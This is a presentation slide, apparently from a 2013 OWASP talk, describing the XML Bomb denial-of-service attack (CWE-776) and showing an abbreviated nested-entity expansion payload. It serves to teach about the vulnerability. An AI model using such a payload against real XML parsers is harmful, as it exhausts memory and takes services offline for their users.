 OWASP

XML Bomb
 ■   CWE-776: Denial of service (memory exhaustion)
 ■   Amit Klein, 2002 (see BugTraq)
 ■   XML entity expansion
        <!DOCTYPE ibm [
             <!ENTITY ernst128   "pierre">
             <!ENTITY ernst127   "&ernst128;&ernst128;">
             ...
             <!ENTITY ernst002   "&ernst003;&ernst003;">
             <!ENTITY ernst001   "&ernst002;&ernst002;">
             <!ENTITY ernst000   "&ernst001;&ernst001;">
        ]>
        <ibm>&ernst000;</ibm>




Pierre Ernst, 2013                                                 5/32
 